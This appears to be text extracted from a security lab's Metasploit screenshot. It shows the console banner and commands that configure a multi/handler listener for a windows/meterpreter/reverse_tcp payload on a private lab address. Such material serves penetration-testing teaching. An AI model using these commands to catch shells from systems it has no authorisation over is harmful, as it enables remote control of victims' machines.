 METASPLOIT by Rapid7
EXPLOIT
==[msf >]============\
RECON
PAYLOAD
LOOT
常规设置
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.60.129
lhost => 192.168.60.129
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
弥天安全实验室